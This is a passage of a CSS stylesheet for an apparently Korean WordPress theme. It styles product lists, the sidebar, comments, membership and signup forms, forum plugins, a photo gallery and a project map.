.parent-pageid-23 #main_container .sub_title h1{background:url(images/sub/sub_title06.png) no-repeat;position: absolute;top: 46px;left: 207px;width: 418px;height: 56px;}






/***************************************/
/* PRODUCTS */
/***************************************/
#products_list li{ float:left; display:block; margin: 0 30px 30px 0;}
#products_list li h2 a{ display:block; text-align:center; padding-top:4px; font-weight:bold; color: #09F; width: 148px; height: 26px;}
#products_list li h2 a:hover {color: #80CCFF;}
#products_list a img{border:1px solid #ddd}
#products_list .product_default_thumb{ width:150px; height:150px;}

/***************************************/
/*  PARTNER BANNER jquery.simplyscroll.js */
/***************************************/
/* Plugin default */
.simply-scroll-container {position: relative;}
.simply-scroll-clip { position: relative;	overflow: hidden;}
.simply-scroll-list {overflow: hidden;padding-left: 0;}

/* Custom */
.simply-scroll {width: 880px; margin: auto;}
.simply-scroll .simply-scroll-list li {float: left; /* Horizontal scroll only */  padding-left: 15px; padding-top: 8px;padding-bottom: 8px;}

#home_banner {clear: both; padding: 20px 0; float: left;width: 100%;}
#banner { position: relative}
.nav_ads{ position:absolute; height:38px; width:27px; top: 11px; background: transparent url('images/main/banner_arrows.png') no-repeat;}
.prev.nav_ads{ left: 0; background-position: left top;}
.next.nav_ads{ right:0; background-position: right top;}

/***************************************/
/* SIDEBAR */
/***************************************/
#sidebar {float: left; width: 206px; background-color: #eeeff3;margin-top: 10px;position: relative;}
#sidebar .sm{
    margin-bottom: 260px;
}
#sidebar .sm li{
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #fff;
    background: #fbfbfb;
}
#sidebar .sm .current_page_item a{background: url(images/sub/sm_bullet.gif) right center no-repeat;}
#sidebar .sm li a{
    color: #07305d;
    font-weight: bold;
    width: 160px;
    display: block;
    margin: 0 16px 0 30px;
}
#sidebar .sm li a:hover{
  background: url(images/sub/sm_bullet.gif) right center no-repeat;
}
#sidebar .su_customer_box{
    position: absolute;
    bottom: 20px;
    width: 186px;
    left: 10px;
}
#sidebar .su_customer_box .customer_center{}
#sidebar .su_customer_box .customer_center h2{
    background: #9f9e9e;
    height: 25px;
    color: #fff;
    line-height: 25px;
    padding-left: 10px;
}
#sidebar .sub_call{
    background: white url(images/sub/call_bg.jpg) right 15px no-repeat;
}
#sidebar .sub_call p{
    font-size: 11px;
    color: #787878;
    padding: 10px 5px 7px 5px;
}
#sidebar .sub_call strong{
    color: #072f5c;
    font-size: 20px;
    font-weight: bold;
    width: 186px;
    display: block;
    letter-spacing: 1px;
    padding-left: 7px;
}
#sidebar .sub_call span{
    color: #1c64c8;
    font-size: 20px;
    letter-spacing: 1px;
    padding-left: 7px;
    margin-bottom: 10px;
}
#sidebar .sub_call em{
    padding-left: 7px;
    margin-bottom: 10px;
    font-size: 18px;
    color: #565656;
}


#sidebar .su_customer_box .sub_btn{
    margin: 3px 0;
    background: #9F9E9E url(images/sub/banner_bullet.gif) 165px center no-repeat;
    height: 30px;
   
    line-height: 30px;
    padding: 0 10px;
}
#sidebar .su_customer_box .sub_btn a{ color: #fff;}
/***************************************/
/* CATEGORY */
/***************************************/
#the_posts_list li{ float: left; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px dashed #E5E5E5; width: 700px;}
#the_posts_list .thumb{float: left; display: inline-block; margin-right: 20px; border: 2px solid #DDD;}
#the_posts_list h2 a {font-size: 17px; color: #333; font-weight: bold; margin-bottom: 10px; display: block;}
#the_posts_list h2 a:hover{ color:#65A7CE;}
#the_posts_list .detail{ text-align:right; }
#the_posts_list .detail a{display:inline-block; padding:10px 12px; color:#65A7CE; font-size:11px; background-color:#f5f5f5; border:#ddd solid 1px; font-weight:bold;}
#the_posts_list .detail a:hover{background-color: #EEE; border: #CCC solid 1px; color: #2E7097;}
#the_posts_list .excerpt{ padding-left:208px;}
.category #breadcrumbs{margin-bottom: 20px;}

/*CATEGORY NOTICE*/
.category-notice #main_container{min-height: 350px;}
.category-notice #the_posts_list{ margin-top:60px;}
.category-notice #the_posts_list .excerpt{padding-left:0;}
.category-notice #the_posts_list li {margin-bottom: 10px;padding-bottom: 0px; width: 700px;}
.category-notice #the_posts_list h2{padding-left: 10px; padding-right: 0;}
.category-notice #the_posts_list h2 a { color:#555; width: 850px; float:left; display:inline-block;}
.category-notice #the_posts_list h2 a:hover { color:#65A7CE}
.category-notice #the_posts_list h2 span{float: right;padding-top: 5px;display: inline-block; color:#999}
h1.notice_single_title{ margin-top:30px;}


/***************************************/
/* POST and PAGE */
/***************************************/
#content_container h1{ font-size:22px; font-weight:bold;color: #32506C; font-family: '나눔고딕', '돋움'; font-size: 30px; float: left; margin-top: 20px; margin-left: 20px;}
#content_container h1 span{ font-size:22px; font-weight:bold;}
#thumb_page{ width:200px; float:left; margin-right: 10px;}
#thumb_page img{ border:1px solid #e5e5e5}

/***************************************/
/* ATTACHEMENT */
/***************************************/
.single-attachment #the_content{ text-align:center}


/***************************************/
/* SEARCH RESULT */
/***************************************/
.search-results h1 span{ color:#267DAF}
.search-results #the_posts_list li {padding-bottom: 0px;}


/***************************************/
/* COMMENTS */
/***************************************/
#comments_container{}
a.deconnection{ font-size: 11px; color: #144F89; float: right;}
a.go_profil{ font-size: 14px; font-weight: bold; color: #589FE6}
/* comments area */
.avatar{ float:left}
.avatar img{ border:1px solid #ddd }
#comments, #respond {padding: 0;clear: both;color:#444;}
.comment_user{list-style:none; background-color:#ccc; min-height:100px; margin:10px 0;}
#respond {font-size: 20px;color: #6C6C6C;padding: 8px;border-bottom: #DDD solid 4px;border-top: #DDD solid 4px;margin-top: 30px;}
#comments_container h3{  border-top:#E5E5E5 solid 4px; display: inline-block; width: 715px; width:100%; font-size:14px; margin-top:15px; font-weight:bold; color:#6C6C6C;}
.commentlist {margin: 0; list-style:none; margin:10px 0;}
.commentlist { list-style:none; color:#FFFFFF;}
.commentlist li{padding:0;color:#000;}
.commentlist .alt {background: #fff;margin-top:0px;padding:0px;}
.commentlist cite, .commentlist cite a, .commentlist cite a:visited {font-weight: bold;font-style: normal;color: #333;}
.commentlist small {margin:0;display: block;font-size:11px; text-align:right;}
#commentform {margin-top: 10px;font: 110% Arial, Helvetica, sans-serif;}
#commentform p {padding: 6px 0px;margin: 0px;color:#333; border-bottom: 1px dotted #DDD;}
#commentform p#comment_submit_container {border-bottom: none}
#commentform label{color: #787878;}
#commentform input{width: 200px;background:#eee;border: 1px solid #bdd77f;padding:3px;margin-top: 3px;}
#commentform textarea{width: 550px;height: 115px;background:#eee;border: 1px solid #dbd8d3;padding: 2px;margin-top: 3px;}
#commentform textarea:focus, #commentform input[type="text"]:focus {background: #ffffff;}
#commentform #submit{background:#777;font-weight:bold;color: #ffffff;border: none;float:left;width:204px;height:30px;cursor: pointer;margin:0px 0px 10px 150px;}
#comment_bubble{background-image: url(images/bubble.png);background-position: left center; background-repeat: no-repeat;color: #fff;display: inline-block;font-size: 14px; font-weight: bold; height: 34px;margin-left: 10px; padding-top: 12px; text-align: center; top: 0; vertical-align: 10px;width: 32px;}
#commentform label{width: 150px;float:left;}
#commentform input{border: 1px solid #dbd8d3;width: 275px;}
#commentform label.error{font-size: 11px;margin-left: 250px;background: #fbfcda url(images/cancel.gif) no-repeat left;border:1px solid #dbdbd3;width:259px;margin-top:4px;padding-left:20px;}
#commentaire{font-size:22px;}
#commentaire_part_droit{margin-left:100px;}
#commentby{border-bottom:solid #666 1px;padding-bottom:0;margin:0 5px 5px 0px;}
.commentlist li.comment_user{  padding:10px; background:#eee}
.commentlist li.comment_user.alt{  padding:10px; background:#fff}
.commentlist li.comment_user a{ color:#589FE6; font-size: 12px; font-weight: bold;}
/*hightlight author comment*/
.authcomment {background-color:#fff !important;border:solid #ddd 1px;color:#666 !important;padding-right:5px;}
.commentlist li.authcomment a{ color: #65A7CE}
.authcomment cite, .authcomment cite a, .authcomment cite a:visited {font-weight: bold !important;	font-style: normal !important;	color: #fff !important;}
.authcomment #commentby{border-bottom: dotted #DDD 1px;padding-bottom: 4px;margin: 0 5px 5px 0px;}
.authcomment a {color:#CCCCCC;text-decoration:none;}
.authcomment a:hover{color:#999999;	text-decoration:underline;}

/***************************************/
/* FORM */
/***************************************/
#estimation_call{ float:left;}
.page-template-page_estimation-php .wpcf7 , #estimation_notice{width: 646px;float: right;}
.page-template-page_estimation-php .wpcf7 {margin-bottom: 30px;}
.page-template-page_estimation-php .wpcf7 .phone{width: 35px;}
.page-template-page_estimation-php .wpcf7 p{ border-bottom: 1px dotted #CCC; margin-bottom:10px; padding-bottom: 10px;}
.page-template-page_estimation-php .wpcf7 p.submit_container{border-bottom: none}
.page-template-page_estimation-php .wpcf7 b { display:inline-block; width:120px; color:#333; }
.page-template-page_estimation-php .wpcf7 b.title_textarea{vertical-align: top; padding-top: 5px;}
.wpcf7 .estimation_appointment input{ width:160px}
.wpcf7 .estimation_name input{width: 90px;}
.wpcf7 input, .wpcf7 textarea {border: 1px solid #BBB;}
.wpcf7 textarea { width: 480px; margin-left: 6px; resize: vertical; height: 100px; min-height: 100px;}
.wpcf7 .wpcf7-submit{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}


/***************************************/
/* ERROR 404 */
/***************************************/
#error_content h1{margin-top:50px;text-align: center;font-size: 22px;color: #666; font-weight:bold;}
#error_content h2{margin-top:10px; margin-bottom: 15px; text-align: center; font-size: 40px; font-family: times; font-weight: bold; color: #267DAF;}
#error_content p{ color:#555;}
#error_content p a{text-decoration: none; color:white; background: #65A7CE; display: inline-block; padding: 10px 20px; border-radius: 6px; margin: 10px 0 40px 0; font-weight: bold;}
#error_content p a span{ width:0; height:0; display:inline-block; border-bottom: 7px solid transparent; border-top: 7px solid transparent; border-right: 7px solid #fff; margin-right:10px; vertical-align:-3px;}
#error_content p, #error_404 form { text-align:center;}
#error_content form{ margin:0 0 15px 0}
#error_content #search_submit{border: none; cursor:pointer;background:#DDD;color:#333;padding: 6px 20px;border-radius: 6px;font-weight: bold;}
#error_content #search_field{border: 1px solid #aaa; width: 220px; font-size: 12px;padding: 4px 8px;}

/***************************************/
/* FOOTER */
/***************************************/
#footer_area{
    clear: both;
    width: 1000px;
    margin: auto;
}
#bottom_menu{
    clear: both;
    border-top: 1px solid #D1D1D1;
    border-bottom: 1px solid #d1d1d1;
    float: left;
    padding: 14px 0;
    width: 1000px;
}
#bottom_menu ul{}
#bottom_menu ul li{
    float: left;
    padding: 0 54px;
    border-right: 1px solid #d1d1d1;
}
#bottom_menu ul li.last{
    border-right: 0;
}
#bottom_menu ul li a{
    color: #666666;
}

#footer{ clear:both; padding-top: 25px; padding-bottom: 30px;}
#logo_bottom{ float:left; padding-left:30px; }
#copyright{ float:right; width:100%; margin-bottom:30px; text-align:center; }
#copyright p { line-height: 20px; color:#666}
#copyright p strong{
    font-weight: bold;
}
/***************************************/
/* FANCYBOX PLUGIN CUSTOM STYLE  */
/**************************************/
div#fancybox-title-inside {font-family:'돋움', Dotum;font-weight: bold;}
div#fancybox-title {height: 30px;} /* fix same size issue*/

/***************************************/
/* BREADCRUMBS */
/***************************************/
#breadcrumbs{text-align:right;    }
#breadcrumbs, #breadcrumbs a{  text-decoration:none; font-family:'돋움', Dotum; font-size:11px;   color: #363636;  margin-top: 30px;  font-weight: bold;  margin-right: 20px;}
#breadcrumbs a{color: #707070; font-weight: normal;margin-right: 0;}
#breadcrumbs a:hover{ color:#65A7CE}
#breadcrumbs span{
    color: #707070;
    font-weight: normal;
}
/***************************************/
/* WP-PAGENAVI PLUGIN CUSTOM STYLE */
/***************************************/
.wp-pagenavi{ width:100%; text-align:center; clear: both; padding-top: 20px;margin-bottom: 40px;}
.wp-pagenavi a,.wp-pagenavi a:link  ,.wp-pagenavi a:visited ,.wp-pagenavi a:hover ,.wp-pagenavi a:active,.wp-pagenavi span.current, .wp-pagenavi span.extend{ border:1px #fff solid; border-color: transparent ; border-radius:100%; padding: 2px 6px 2px 6px; margin: 2px;text-decoration: none; font-weight:bold;}
.wp-pagenavi a            {background-color:#65A7CE; color:#fff}
.wp-pagenavi a:link       {background-color:#65A7CE; color:#fff}
.wp-pagenavi a:visited    {background-color:#65A7CE; color:#fff}
.wp-pagenavi a:hover      {background-color:#A7CDE4; color:#fff}
.wp-pagenavi a:active     {background-color:#A7CDE4; color:#fff;}
.wp-pagenavi span.current {background-color:#fff; color:#65A7CE; border-color:#65A7CE; padding: 6px 10px; }
.wp-pagenavi span.extend  { background-color: #fff; color: #A7CDE4;}
.wp-pagenavi span.pages   {padding: 2px 4px 2px 4px; margin: 2px 2px 2px 2px; color: #000000; border: 1px solid #000000; background-color: #FFFFFF;}

/***************************************/
/* BBPRESS PLUGIN CUSTOM STYLE */
/***************************************/
.bbp-forum-description, .bbp-breadcrumb{ display:none;}
.bbp-topic-permalink{ color:#65A7CE; font-weight: bold; font-size:13px;display: block;}
a:hover.bbp-topic-permalink{ color:#EC5F00}
.bbp-author-name, #bbpress-forums .bbp-topic-freshness a.bbp-author-name, #bbpress-forums .bbp-forum-freshness a, .bbp-topic-started-by{ color:#bbb}
.bbp-topic-freshness a{ color:#333333}
#bbpress-forums a:hover.bbp-author-name, #bbpress-forums .bbp-topic-freshness a:hover.bbp-author-name, .bbp-topic-freshness a:hover{ color:#65A7CE}
.bbp-topic-started-by .bbp-author-avatar, .bbp-topic-freshness-author .bbp-author-avatar{ display:none;}
#bbpress-forums div.bbp-template-notice.info {border:none}
.bbp-topic-started-by, .bbp-topic-started-by a, #bbpress-forums .bbp-author-name{ font-size:11px; color:#bbb}
.forum #bbpress-forums fieldset.bbp-form {border: 1px solid #ddd;}
.forum #bbpress-forums ul.bbp-lead-topic, .forum #bbpress-forums ul.bbp-topics, .forum #bbpress-forums ul.bbp-forums, .forum #bbpress-forums ul.bbp-replies {border: none;}
.bbp-topic-started-by, .bbp-topic-freshness-author{ display:none}
.bbp-form div.bbp-submit-wrapper { float:none}
.bbp-form .button, #bbpress-forums .button{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}

#board_main_title{ background:#fff url('images/title_board.gif') no-repeat left top scroll; width:490px; height:80px;}
#content_container h1#bbpress_main_title{margin-bottom: 0px;margin-top: 20px;}
#bbpress-forums .bbpress_button_container{ height:56px;}
#bbp_reply_content_ifr, #bbp_topic_content_ifr{ height:190px !important}

/***************************************/
/* CUSTOM SIGNUP STYLE */
/***************************************/
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}
.mu_register label {display: block;font-size: 14px;padding-top: 10px;font-weight: bold;padding-bottom: 2px;}
.mu_register .submit{cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 0px 9px; border-radius: 6px; margin: 10px 0; font-weight: bold;} 
.mu_register .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}
.mu_register #user_email, .mu_register #user_name {padding: 10px;font-size: 20px;border: 1px solid #AAA;}

/***************************************/
/* MEMBERS SECTION */
/***************************************/

/*MENU MEMBERSHIP*/
#membership_menu {list-style: none; position: absolute;right: 32px; top: 0; border: 1px dotted #65A7CE; border-top: 0; padding-bottom: 3px; background-color: #F5FAFD;}
#membership_menu li {float:left;}
#membership_menu li a { color: #65A7CE; padding: 4px 12px; font-size: 11px; font-weight: bold; display: inline-block;}
#membership_menu li a:hover{ color:#2C76A2}
#membership_menu li#user_welcome{padding: 4px 13px;color: #666}
#membership_menu li#user_welcome span{font-weight: bold; }

/* SIGNUP */
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}
.setupform .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}

#agree_container{ border:3px solid #ddd}
#agree_container h2{ font-size:14px; font-weight:bold; padding:15px 40px 6px 40px}
#agreement{ width:600px; height:230px; overflow:hidden; overflow-y: scroll; color:#888; font-size:11px; border:1px solid #ddd; margin:auto}
#agreement p{ padding:10px 20px; color:#888}
#agree_check_container{padding:10px 40px 20px 40px; margin-bottom: 20px; text-align:center;}
#agree_check_container span{ color:#0099FF;  }
.agree_check_error {padding: 15px 40px;   margin: 10px 40px;  background-color: #FFE2E2; border: 1px solid #D30303;}
#agree_check_container.agree_check_error { border: none; padding: 10px;}
#agree_yes_no_container{text-align:center; padding-top:15px}
#agree_yes_no_container a, #agree_yes_no_container input{ margin: 0 5px; cursor:pointer; background-color:#eee; color:#333; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:190px}
#agree_yes_no_container a:hover, #agree_yes_no_container input:hover{ background-color:#ddd; color:#000; border-color:#ccc}
.membership #agree_check_container label { width:auto; font-weight:normal}
#member_login_page b{ font-weight:bold;}
#agree_form, #setupform{margin: 20px 20px 60px 20px;}
/*
#membership_signup label{ width:115px}
.membership .membership_signup #setupform label { width: 115px; text-align: right;  margin: 0;   padding: 10px;   background-color: #f5f5f5;    border-right: 1px solid #ddd;}
.membership .membership_signup #setupform p {border: 1px solid #DDD; border-bottom: none; text-align: left; clear:both; float: left; width: 100%;}
.membership .membership_signup #setupform input{border: 1px solid #BBB;padding: 2px 6px; width:110px; margin-left:10px}
*/
.membership #setupform span.error { color:red }
.membership #setupform p.submit { border:none; padding-top:20px}
.membership #setupform p.submit input{ margin: 0 5px; cursor:pointer; background-color: #65A7CE; border: 2px solid #6195B3; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:90px; color:#fff}
.membership #setupform p.submit input:hover{ background-color: #65A7CE; color:#fff; }

#registration_result{ width:560px; border:3px solid #D7E9BD;; padding:20px; text-align:center; margin:20px auto; background-color:#F0FDDC}
#registration_result h2 { padding-bottom:10px}
#registration_result strong{ font-weight:bold;}

/* MEMBERSHIP */
#header_user_welcome, #header_user_welcome span { color:#333}
.membership #content_container { width: 740px; float: right; margin-bottom:0}
.membership #sm_title {padding: 20px 30px 0 30px;color: #777;font-size: 15px;font-weight: bold;}
.membership p{ margin-bottom:0; line-height: normal}
.membership #subtitle, .membership #subtitle span{ font-size:40px; font-weight:bold; text-align:center }
.membership #subtitle{color: #D5D5D5;padding-top: 20px;}
.membership #subtitle span{ color:#999}
.membership #login_form_container {padding: 0px 30px 20px 310px;border: 1px solid #DDD;margin: 20px auto;background: #fff url('images/membership/member_login_bg.jpg') no-repeat 30px 30px scroll;float: left;width:348px;}
.membership  #loginform{ /* border-top:1px dashed #ddd ;*/ border-bottom:1px dashed #ddd; padding: 10px 0;margin-bottom: 10px;float: left;width: 100%;margin-top: 20px;}
.membership  #loginform fieldset{ float:left}
.membership label {width: 100px;display: inline-block;font-weight:bold;color:#333}
.membership .forgetmenot label{ font-weight:normal;}
.membership #login_mini_title {padding: 20px 0px 0px 0px;font-weight: bold;font-size: 16px;color: #65A7CE;}
.membership .login_side_action p{ float:left;}
.membership .login_side_action a { float:right;}
.membership .login_side_action a { display: inline-block;float: right;text-align: center;background-color: #999;color: white;font-size: 11px;font-weight: bold;padding: 0 10px;width: 80px;height: 20px;line-height: 20px;}
.membership .login_side_action a:hover { background-color: #666;}
.membership .login_side_action { float: left; width: 100%}
.membership .login_side_action p {  padding-bottom: 6px; color: #888; font-size: 11px;height: 20px;line-height: 20px;width:245px;}
.membership #member_login_page p {color: #666;text-align:center;vertical-align:middle}
.membership #loginform p{ margin-bottom:4px}
.membership #user_login, .membership #user_pass  {background-color: #f5f5f5;border: 1px solid #CCC;padding: 5px 10px;font-weight: bold;color: #444;width:130px;}
.membership .login_side_action{ clear:both}
.membership #wp-submit {padding: 20px 0;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;width: 80px;margin-left: 10px; cursor:pointer}
/*.membership .membership_signup #setupform p#user_address_container label {height: 66px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container label {height: 60px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container textarea { margin: 6px 14px; width:380px; border: 1px solid #BBB;padding: 2px 6px; height: 60px;}
.membership .membership_signup #setupform input#zip {width: 43px; margin:4px 14px 2px 14px}
.membership .membership_signup #setupform input#address { width:200px; margin:2px 14px}
.membership .membership_signup #setupform input#address_more { width:200px; margin:2px 14px 4px 14px}
*/

/*LOST ID PASSWORD*/
#lostpasswordform{ margin-top:10px; border:1px solid #ccc; position:relative; padding:20px 0; margin: 30px 60px;}
.membership #lostpasswordform #user_email_container{ text-align:center}
.membership #lostpasswordform label{width: 190px;}
.membership #lostpasswordform #wp-submit {padding: 5px 0;width: 100px; cursor:pointer}

/*PROFILE*/
#member_profil {margin: 10px 60px 60px 60px;}
.signup_message_info, #member_profil .updated, #member_profil .message_error{ width:560px; border:3px solid #FFF39E; padding:10px; text-align:center; margin:10px auto; background-color:#FFFDCF}
.signup_message_info{border:1px solid #FFF39E; background-color:#FFFDCF;}
.membership p.signup_message_info{ margin-bottom:30px}
#member_profil .updated {border: 1px solid #C4ECB3;background-color: #E4FCDA;}
#member_profil .error {border: 1px solid #E48282; background-color: #FFE2E2;}

.form-table { width:100%;  border:1px solid #ddd; border-bottom:none;margin-top: 15px;}
.form-table th{ font-weight:bold; width:120px; padding:7px; border-right:1px solid #ddd; vertical-align:top; background-color:#f5f5f5}
.form-table th, .form-table td{ border-bottom:1px solid #ddd}
.form-table td{ padding:7px 12px}
.form-table input{ border:#ddd solid 1px; padding:2px 4px; background-color:#fbfbfb; width:150px }
.form-table textarea{ border:#ddd solid 1px; padding:8px; background-color:#fbfbfb }
.form-table #email {}
.form-table #realname { width: 80px;}
.form-table #zip {width: 80px; margin-bottom:6px; display:block; float:left}
.form-table #zip_btn{display: block; line-height: 18px; margin-left: 10px; float: left; background: #fff url('images/membership/post_btn_bg.gif') no-repeat 7px center; padding: 1px 7px 1px 39px; color: #7A7A7A; font-weight: bold; border: 1px solid #DDD; margin-top: 2px;}
.form-table a:hover#zip_btn{ border-color:#aaa}
.form-table #address { width: 250px; margin-bottom:6px; display:block; clear:both}
.form-table #address_more { width: 250px;}
.form-table #freeword { width: 380px; height: 75px}
#member_profil #member_message {padding: 20px 0;border: 1px solid #DDD;margin-top: 20px;float: left;width: 100%; margin-bottom: 30px;}
#member_profil #member_message #please_login{ text-align: center;border-bottom: 1px dashed #DDD;padding-bottom: 15px;margin: 0 50px 20px 50px;color: #333;font-weight: bold;}
#member_profil #member_message #please_login a{ color:#65A7CE}
#member_profil .login_side_action {  width: 360px;  margin: auto; float: none;}
#member_profil #updateuser, #member_profil #profile_info_change_btn {padding: 8px 40px;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;margin-top: 10px;cursor:pointer;}
.help_message{ font-size:11px; color: #aaa; display: inline-block; margin-left: 15px;}
#member_profil b{ font-weight:bold}

/*VALIDATION ERROR*/
.form-table label.error, #member_profil .form-table label.error {display: inline-block;width: 300px;margin-left: 10px;color: #EC4040;border-color: transparent;background-color: transparent;}
.form-table input.error, #member_profil .form-table input.error{ border-color:#DF6A6A; background-color: transparent}

/*ACTIVATE*/
.error404 #content.widecolumn {margin-top: 70px;}

/*WELCOME MESSAGE*/
.membership #login_form_container.welcome_message{ background:none; padding:30px 0; width:100%; text-align:center}
#login_welcome span { color: #267DAF; font-size: 24px;}
.welcome_message .userinfo a { display: inline-block; padding: 10px 20px; background: #65A7CE; margin: 10px; color: #fff; font-weight: bold;}
.welcome_message .userinfo a#welcome_logout{ background-color:#999}

/*SIGNUP CONFIRMATION MESSAGE*/
.error404 #content { width: 1000px; margin: auto; text-align: center; margin-bottom: 140px;}
.error404 #content h2 { font-size: 20px; font-weight: bold;}
.error404 #content #signup-welcome { padding: 20px; margin: 10px 170px; background-color: #E8FFD5; border: 1px solid #AADD7F;}
.error404 #content #signup-welcome p{ padding:3px}
.error404 #content p.view a{ font-weight:bold; color:#004282; padding:3px 10px; background-color:#eee; border:1px solid #ddd; }
.error404 #content p.view {padding-top:10px}
.error404 #content .lead-in { padding: 20px; margin: 10px 170px; background-color: #f5f5f5; border: 1px solid #ddd;}
.error404 #content .lead-in  a{ font-weight:bold; color:#004282; padding:0px 3px; line-height:20px  }

/***************************************/
/* FACILITY */
/***************************************/
#facility table{ width:100%; margin-bottom: 30px;}
#facility img {width: 30px; height: 30px;}
#facility th.facil_thumb, .facility td.facil_num{ width:30px;}
#facility th, .facility td.facil_num { background: #eee;}
#facility td{ vertical-align:middle; text-align: center; border-bottom: 1px solid #ddd;}
#facility th, .facility td { padding: 8px 0; text-align: center;}
#facility tr.active td{ background-color:#C7E3EB; cursor:pointer}
/***************************************/
/* PHOTO NEWS */
/***************************************/

/*Video player style*/
.win_mediaplayer_container{ text-align:center}
#win_mediaplayer{ background-color: #fff;margin: auto;}
.mejs-container{ margin: auto;}

.gallery {margin-top: 30px;}
#the_content .gallery ul{ padding-left:0}
.gallery li { display: block; list-style:none; float:left; width: 25%;  padding-bottom:20px}
.gallery li a{ display: block; text-align:center }
.gallery li a.photo_thumb {width: 138px; border: none;}
a.photo_link { /* width:196px; */ text-align: center;  color: #333; font-weight: bold; padding-top: 3px; margin:auto; height: 18px;}
a:hover.photo_link{color:#0A8B9B}
a.photo_thumb { border:1px solid #ccc; width: 140px;margin:auto; display: block;}
a.photo_thumb img { display:block; display:block; width: 138px; height: 138px; border: 1px solid #CCC;}
a:hover.photo_thumb { border:1px solid #65A7CE}

#download_files {clear: both; margin: 10px 0; float: left; background-color:#f5f5f5; border:1px solid #ddd; width: 100%; }
#download_files h3 { font-weight:bold; padding-bottom:3px; border-bottom: 1px dashed #ccc; margin: 10px 20px 10px 20px;}
#download_files ul{  margin: 0 20px 10px 20px;}
#download_files li { list-style:none}
#download_files li a { color: #0A7D86; font-size:12px; background: transparent url('images/photonews/download_icon.gif') no-repeat 5px center; display: block; padding: 2px 0; padding-left: 30px;}
#download_files li a:hover { color: #004F55; background-color: #E9E9E9;}

#photo_content_container {clear: both;}
.single-photonews img.photos, .single-photosocial img.photos{ margin-bottom:20px; border:1px solid #ddd; display:block; clear:both; max-width: 700px;}

.single-photonews .avatar img { width: 40px; height: 40px;}
.single-photonews .comment_user {min-height: auto;}

/*Last photonews list*/
#last_photos li {float: left; display: block;width: 150px;margin-top: 15px;}
#last_photos {float: left; padding: 5px 9px 0px 10px;    border: 1px solid #ddd;margin-top: 20px;height: 193px; width: 609px;}
#last_photos a.photo_thumb { border: none;}
#last_photos .photo_link {text-align: center; display: block;}




/***************************************/
/* LOCATOR */
/***************************************/
#project_map{background-color:#eee; margin: 0 15px; height:500px; clear:both; border: 2px #C4C4C4 solid;}
#project_map .thumb_images{float: left;margin-right: 20px;}
 
#project_map .info_window { margin:5px 0; width:450px;}
#project_map .info_window h2{color:#222; font-size:19px; padding-bottom: 0px;float: none;width: auto;margin-bottom: 0;margin-left: 200px;}
#project_map .info_window a { display: inline-block;text-align: center; background-color: #8DC73F;padding: 10px 30px;color: white;font-weight: bold; margin-top: 10px;} 
#project_map .info_window a:hover { background-color:#76B126}
#project_map .info_window p {margin-bottom:0;line-height: 18px;border-bottom: 1px solid #E4E4E4;margin-left: 205px;padding: 4px 0;}
#project_map .info_window p b{ display:inline-block; width: 60px; vertical-align:top; font-weight:bold; color:#0A8B9B;}
#project_map .info_window p.info_win_period b{ width:60px}
#project_map .info_window p span{display:inline-block; width: 180px;}
#project_map .info_window p.info_win_period span{width:180px}

#project_table { margin: 20px auto 30px auto; width:730px;}
#project_table tr:hover{background-color: #F7FFEA;}
#project_table a{ display:block; color:#333; padding: 6px;}
#project_table span.no_data{ color:#C7C7C7;}
#project_table td{ padding:0;}
#project_table td.ing{ text-align:left; background:transparent url(images/business/table_icon_ing.png) no-repeat right top; }
#project_table td.done{ text-align:left; background:transparent url(images/business/table_icon_done.png) no-repeat right top;}

#taxonomy_select_menu.busi_select {float: right; height: 35px;clear: both; width: auto; padding-right: 15px;}
#taxonomy_select_menu input { background:transparent url('images/thumb_default.jpg') center center no-repeat ; border:none; width:37px; height:19px }


.area_list{border-bottom: 1px solid #ddd; padding-bottom:20px; text-align:center; float: left; width: 100%;}
.area_list li {display: inline-block;	padding: 0;	text-align: center; float:left}
.area_list a{display: inline-block;padding: 5px 15px; border-left: 1px solid #ddd; color: #4867C9;}
.area_list li:first-child a{border-left:none}

.area_list li.current-cat a {font-weight: bold; background-color: #0056a1;  color:#fff;}
.area_list li.current-cat a:hover{color:red; background-color:#f5f5f5}
.area_list li.current-cat a:hover.locator_current{background-color: #0056a1;  color:#fff;}
/***************************************/
/* LHBOARD */
/***************************************/
#lhwb_board_write_btn {padding: 10px 0; color: auto; background:none}
div#lhwb_wrap #board_write_btn a{ margin-top:5px; border:none; padding: 5px 15px 5px 30px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important; text-decoration: none !important;}
#lhwb_board_write_btn a{ border:none; padding: 5px 15px 5px 28px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; text-decoration: none !important;}

div#lhwb_wrap span.btn02{background: none; background-color: #CACACA;border: 1px solid #DDD !important; padding: 5px 24px; font-weight: bold !important; color:#666 !important; background:#F2F2F2;}
div#lhwb_wrap span.btn02:hover{}
div#lhwb_wrap .writeTy01 ul {border-top: none !important;}

div#lhwb_wrap .board_list p {padding: 14px 0px;}
div#lhwb_wrap .board_list p#lhwb_view_comments{ min-height:120px}
